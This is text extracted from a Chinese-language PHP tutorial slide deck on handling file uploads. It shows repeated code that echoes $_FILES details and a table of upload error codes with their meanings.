

http://php.net/manual/en/function.move-uploaded-file.php

Slide 20
The HTML Strong Importance Element (<strong>) indicates that its contents have strong importance, seriousness, or urgency. Browsers typically render the contents in bold type.
The <hr> tag defines a thematic break in an HTML page (e.g. a shift of topic).
The <hr> element is used to separate content (or define a change) in an HTML page.
echo "<strong>檔案上傳成功</strong><hr>";
//顯示檔案資訊
echo "檔案名稱：" . $_FILES["myfile"]["name"] . "<br>";
echo "暫存檔名：" . $_FILES["myfile"]["tmp_name"] . "<br>";
echo "檔案大小：" . $_FILES["myfile"]["size"] . "Bytes<br>";
echo "檔案類型：" . $_FILES["myfile"]["type"] . "<br>";
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";

Slide 21
後端的處理程式可以透過下列變數取得上傳檔案的資訊：
$_FILES["myfile"]["name"]：上傳檔案的原始名稱。
$_FILES["myfile"]["type"]：上傳的檔案類型。
$_FILES["myfile "]["size"]：上傳的檔案原始大小。
$_FILES["myfile "]["tmp_name"]：上傳檔案後的暫存資料夾位置。
$_FILES["myfile"]["error"]：如果檔案上傳有錯誤，可以顯示錯誤代碼。
echo "<strong>檔案上傳成功</strong><hr>";
//顯示檔案資訊
echo "檔案名稱：" . $_FILES["myfile"]["name"] . "<br>";
echo "暫存檔名：" . $_FILES["myfile"]["tmp_name"] . "<br>";
echo "檔案大小：" . $_FILES["myfile"]["size"] . "Bytes<br>";
echo "檔案類型：" . $_FILES["myfile"]["type"] . "<br>";
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";

Slide 22
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";
echo "<strong>檔案上傳成功</strong><hr>";
//顯示檔案資訊
echo "檔案名稱：" . $_FILES["myfile"]["name"] . "<br>";
echo "暫存檔名：" . $_FILES["myfile"]["tmp_name"] . "<br>";
echo "檔案大小：" . $_FILES["myfile"]["size"] . "Bytes<br>";
echo "檔案類型：" . $_FILES["myfile"]["type"] . "<br>";
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";

Slide 23
echo "檔案上傳失敗 (" . $_FILES["myfile"]["error"] . ")<br><br>";
echo "<a href='javascript:history.back()'>重新上傳</a>";
檔案太大➔無法上傳
http://php.net/manual/en/features.file-upload.errors.php
錯誤代碼
0 | 沒有錯誤發生，檔案上傳成功
1 | 上傳的文件超過了 php.ini 中 upload_max_filesize 選項限制的值
2 | 上傳文件的大小超過了 HTML 表單中 MAX_FILE_SIZE 選項指定的值。
3 | 檔案只有部分被上傳。
4 | 沒有檔案被上傳。
6 | 找不到暫存檔案夾。PHP 4.3.10 和 PHP 5.0.3 引進。
7 | 檔案寫入失敗。PHP 5.1.0 引進。

